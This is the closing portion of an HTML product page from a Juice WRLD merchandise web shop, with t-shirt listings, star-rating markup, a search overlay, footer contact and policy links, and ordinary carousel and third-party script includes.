  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="16">
    <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-999-burning-hearts-tee-nnn1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/31/conversions/999BURNINGHEARTSTEE-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld T-Shirts - 999 Burning Hearts Tee "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-999-burning-hearts-tee-nnn1908" class="capitalize hover:underline leading-3">Juice Wrld T-Shirts - 999 Burning Hearts Tee</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;dmy0LdZlQm6zZfmiRnPI&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;592807d48518277ab3a5a1f2c9f75efbad7e1cbf4198189b54ea24585131d509&quot;}" wire:effects="[]" wire:id="dmy0LdZlQm6zZfmiRnPI" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;35115 Lankershim Blvd Apt L201 North Hollywood, Ca 91601, Us<br /><strong>Our Warehouse</strong>: Room 502, Xinhua Bookstore, No. 27 Nansha Road, Longhua District, Haikou City, Hainan Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: juicewrld.shop@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of high quality and beautiful design products. Each one has been designed by our world-class team, and we don't just want you to show off your style. These products are also meant to make your everyday life better.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Juice WRLD Shop - Official Juice WRLD Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://juicewrld.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://juicewrld.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://juicewrld.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-03T00:03:32.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-03T00:03:32.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://juicewrld.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://juicewrld.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://juicewrld.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://juicewrld.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
